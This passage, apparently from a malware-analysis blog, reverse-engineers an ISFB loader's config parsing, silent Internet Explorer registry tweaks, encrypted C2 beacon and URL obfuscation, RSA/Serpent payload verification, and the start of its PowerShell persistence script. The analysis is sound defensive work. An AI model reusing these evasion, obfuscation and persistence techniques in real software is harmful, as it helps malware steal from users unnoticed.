eax is then added to the offset pointed to by ecx, which on the first loop is 0xF1, resulting in the value in eax being 0x169. 0x08 is added to this value, which is finally added to the base of the config in order to get the correct value.
To understand it better, you can see a psuedocode version below:
ESI =  0xFFFFFFF0 - Config_Address
ECX = Config_Address + 16
Counter = 0
CRC_Val = arg_0
while Counter < Num_Config_Entries:
    Config_CRC = [ECX-8]                # Point to config CRC val
    if Config_CRC== CRC_Val:
       if [ECX-4] & 1 == 0:
            EAX = [ECX]
        else:
            EAX = ESI + ECX
            EAX = EAX[-8:]                    # Get Lower 8 bytes (32 bit machine)
            EAX = EAX + [ECX]
            Pointer_To_Data = [EAX +  Config_Address + 8]
Counter = Counter + 1
ECX = ECX + 24
if EAX & EAX == 0:
    return Pointer_To_Data
Using the information in this function, we can understand how the configuration lookup part is constructed:
Config Lookup Structure (Typically followed by 3 DWORDs of 0x00's) {
    DWORD CRC_Name
    DWORD Flags
    DWORD Offset
};
Config Lookup Structure Example {
    0x655BEB58,
    0x00000001,
    0x00000120
};
Once the URLs have been located in the config, they are split into individual URLs for easier access – you’ll notice in the hex dump that each URL is split with 0x20, which corresponds to a space.
So, now we have looked at how the configuration works in ISFB and how it is parsed by the loader, we can move onto the next section/function – Network Communication and the Next Stage.
Network Communication and the Next Stage
Once the loader has finished with the config, it returns back to the previous function and calls the next one, which I have labelled Retrieve_And_Setup_Next_Stage (sub_1D76ED), and this function is where things start to become quite interesting with the usage of COM API to perform certain tasks. I have already gone over how the second loader utilizes COM to connect to it’s C2 server through Internet Explorer in a previous post, which you can find here, and so I will only briefly touch on the COM API usage in the sample.


Inside the Retrieve_And_Setup_Next_Stage function, there are 3 important functions, with the first one being named Registry_COM (sub_1D6E8A), the second being Talk_To_C2 (sub_1D553A), and the final being Setup_And_Exec_Next_Stage (sub_1D79B1).
As the name suggests, Registry_COM involves the loader interacting with the registry using COM API. When I was analyzing the sample, I noticed it would crash and get stuck on one of the COM calls, and it only seemed to work when running from the original executable, rather than the dumped DLL. The main purpose of this function is to prepare Internet Explorer before it is used to communicate to the C2 server. It does so by altering 3 registry keys:
SOFTWARE\Microsoft\Internet Explorer\Main\IE10RunOnceLastShown_TIMESTAMP
SOFTWARE\Microsoft\Internet Explorer\Main\IE8RunOnceLastShown_TIMESTAMP
SOFTWARE\Microsoft\Internet Explorer\Main\Check_Associations
The first two are timestamps, which are altered using the result of GetSystemTimeAsFileTime(). This is to inform Internet Explorer that it was opened just a few seconds ago, so that it doesn’t pop up any unwanted message boxes that pop up every now and then. The final registry key is used to let Internet Explorer know if the user wants to see the “Internet Explorer isn’t your default browser” upon each restart. By default this is set to yes, but this loader sets it to no, so that the communication phase runs silently. If you are interested in learning more about how the sample uses COM for tasks like altering the registry, I highly recommend downloading it and analyzing it further, as there aren’t many resources out there focused on COM API in malware, and this is a great sample to learn from.

Now we move onto the Talk_To_C2 function. This function is comprised of two parts – a send/receive function (sub_1D43CC), and a decrypt/verify function (sub_1D6547). First, lets take a look at the send/receive function.

Firstly, for each connection made to a command and control server, this loader edits a string that is posted to the server. This string contains information about the loader itself, as well as a GUID for the user. The reason I used the term “edit” is because the string that is used is stored inside the BSS section, although placeholders are used, rather than actual values. The string in question can be seen below:
soft=%u&version=%u&user=%08x%08x%08x%08x&server=%u&id=%u&crc=%x&uptime=%uThe loader then uses wsprintf() to fill in the string, using the correct values. The soft and version are hardcoded into the loader, the user is the previously generated value, the server and id are taken from the configuration, the crc is taken from the result of a call to GetTickCount(), and the uptime is the result of a call to QueryPerformanceFrequency() and QueryPerformanceCounter(). Once all is complete, it should look similar to the string below:
soft=3&version=214062&user=8ab8bbedf455b2544c3b5e2514f9de84&server=12&id=3184&crc=1&uptime=6367
Next, the string is encrypted and encoded using Serpent CBC encryption and Base64 Encoding. The key used to encrypt it can be found in the configuration, and in this case the key is 10291029JSJUYNHG. Before doing so, a random string is prepended to the string so that there are no similarities in the data sent to different C2’s – this prevents analysts from writing rules to specifically search for the encrypted packet as it always differs. An example of a random string prepended can be seen below.
Decrypted + Decoded string:
phg=srlp&soft=3&version=214062&user=8ab8bbedf455b2544c3b5e2514f9de84&server=12&id=3184&crc=1&uptime=6367
Encrypted + Encoded string:
i3J0eyZZBqiCnYVeSU5uAc0Wn9PO9cfNdjb7eSLG2GFV1SGx+Spn6KJ9qlLDRx6InJvmuN/hh376/+9SAqnsRrtozyV8MaAuXt1It1fou+wKQwZS4nXvzTRgwmeGj720+i8KGxZYeSuM2O+EE13JcV==

To finalize the string before sending, the loader cleans it up a bit, removing values such as + and / and replacing them with _2B and _2F respectively. The =‘s are also removed. Finally, using the random value generator, it adds slashes to the string in random places, before prepending /images/ and appending .avi, resulting in a string similar to the one below:
/images/i3J0eyZZBqiCnYVeSU5u/Ac0Wn9PO9cfNdjb7eSL/G2GFV1SGx_2BSpn6KJ9qlL/DRx6InJvmuN_2/Fhh376_2/F_2B9SAqnsRrtozyV8MaAuX/t1It1fou_2/BwKQwZS4nXvzTRgwm/eGj720_2Bi8K/GxZYeSuM2O_2BEE/13JcV.avi
Once the string is complete, it is appended to the URL, and then the sample uses COM functionality (sub_1D6F57) to communicate through Internet Explorer – so looking at Process Hacker, you will notice that Internet Explorer is making connections, even though it is not open – this is actually the loader connecting to the C2. If you want to find more about how it does this, check out a previous post here.

Whilst the C2 servers are down and have been for a while, we are able to use tools such as InetSim to our advantage and replay the packets to the malware, meaning we can debug it completely, rather than the sample exiting after failing to retrieve the next stage. This is only possible if you have a valid PCAP though, and luckily I made sure to have Wireshark running while I analyzed it initially. Once the data has been received by the loader, the send/receive function Base64 decodes the data and returns, and if the data is valid, the decrypt/verify function is called, so let’s move into that.

The decrypt/verify function is fairly simple to understand if you know what algorithms are being used. It is commonly known that ISFB utilizes Serpent CBC Encryption, and that is no different in this loader. However, what you may not realize is that there is another decryption function called before the data is decrypted with Serpent – this is because the data that is decrypted by the first function contains 3 important things; the MD5 hash of the decrypted data, the Serpent key used to decrypt the data, as well as the size of the data to decrypt (a lot of the data in the data received is simply junk code). Looking at the image below, you can probably guess that it has something to do with RSA. And you would be right! Before initiating the decryption of the downloaded data, the loader copies the joined RSA key to a different region of memory, which is then pushed as the last argument to the function RSA_Serpent_MD5_Data (sub_1D2C60). We can also determine that in some samples, the “on-board” RSA key is encrypted, as we can see the variable dword_1DB25C is being used in an if() statement, which performs a rotating XOR algorithm on the RSA key. In this sample, that isn’t the case, so let’s step into the RSA_Serpent_MD5_Data function.

Examining the psuedocode of what seems to be the main decryption function, there are three main functions here. It is quite difficult to follow what actually happens, due to the layout of the code and the LABEL_xx, but here is a quick summary of what happens: First, RSA_Decrypt_Block (sub_1D5213) is called, and the fourth argument of this function tells us that the loader is only looking at the last 64 bytes of the data – v4 is the pointer to the received data, and a1 is the size of the data. Therefore, if the data is 4064 bytes long, the fourth argument would be v4[4000]. Once the last 64 bytes have been RSA decrypted, the loader extracts the serpent key for decryption, the size, and MD5 hash, before calling the Serpent (sub_1D52B4) function, with the last argument being 0, indicating the data is to be decrypted. Once the data has been decrypted fully, MD5_Decrypted_Executable (sub_1D2419) is called, which calculates the MD5 of the decrypted data. From there, it compares each DWORD of both MD5 hashes, and as long as they both match, it will return successfully – otherwise it will clear the decrypted data from memory and return.
Last 64 bytes of data - Encrypted {
    0x8B, 0x2B, 0x4F, 0x6B, 0xD8, 0xEF, 0xE3, 0x6A, 0x84, 0x11, 0x85, 0xDB, 0xAD, 0x4D, 0x36, 0x51,
    0x33, 0xC9, 0xCC, 0xAA, 0xCD, 0xCA, 0x72, 0x98, 0xB6, 0x15, 0x19, 0x19, 0xB3, 0x64, 0x4C, 0x82,
    0xF1, 0x72, 0x50, 0x57, 0xAC, 0x1C, 0x43, 0x82, 0xAB, 0x82, 0xBB, 0x7A, 0xF8, 0xD1, 0x0D, 0xAF,
    0xF4, 0xDD, 0x40, 0x13, 0x85, 0x5E, 0xA2, 0xE1, 0x91, 0x88, 0xF6, 0xFA, 0x2B, 0xD5, 0xF2, 0x51
};

Last 64 bytes of data - RSA Decrypted - MD5[0:16], Serpent[16:32], Size[32:36] {
    0x14, 0x37, 0x3F, 0x33, 0xE1, 0x90, 0x7B, 0x5D, 0x82, 0x74, 0x7B, 0xED, 0x1F, 0x1A, 0xAC, 0xAF,
    0xE2, 0xD9, 0x64, 0x73, 0x36, 0x1D, 0xD8, 0x57, 0xCA, 0xA1, 0x8C, 0x7B, 0x9E, 0x65, 0x80, 0xDF,
    0x00, 0x76, 0x02, 0x00, 0x06, 0xAD, 0x28, 0x67, 0x14, 0x37, 0x3F, 0x33, 0xE1, 0x90, 0x7B, 0x5D,
    0x82, 0x74, 0x7B, 0xED, 0x1F, 0x1A, 0xAC, 0xAF, 0x28, 0x00, 0x00, 0x00, 0x00, 0x76, 0x02, 0x00
};
Now that the data has been decrypted, and the MD5 hashes match completely, the decrypt/verify function will return and overwrite the encrypted data with the decrypted data using memcpy(). Then, we return back to the function that called Talk_To_C2. It is quite difficult to tell with the psuedocode, but Talk_To_C2 is actually inside a loop that loops 3 times in total, meaning the same C2 is queried 3 times, with the same data, and it might leave you questioning “why?”. Well to answer that, we need to look at what the encrypted data actually is. We can do this by decrypting it based off of the PCAP, or simply by debugging it and waiting for it to decrypt in memory, before dumping it out.

On the first and second call to Talk_To_C2, the C2 server returns an executable. It may seem like it is the same executable and the C2 just has an error, but on closer inspection this is not true – looking at both executables in HxD, we can see that one is for a 64 bit machine, and the other is for a 32 bit machine, which makes sense as ISFB injects into explorer.exe, so having the correct architecture would be useful. So, we know what the first two connections are for, what is the third?
If you’ve ever read anything about ISFB in depth, you might have heard that it uses Powershell and the registry for persistence. Well, this is the decrypted data returned by the C2 on the third and final connection:
$rpgsxgd="jgrtkahbulw";function vva{$sjoielxky=[System.Convert]::FromBase64String($args[0]);[System.Text.Encoding]::ASCII.GetString($sjoielxky);};[byte[]]$gfhmenc=@(@CODE@);
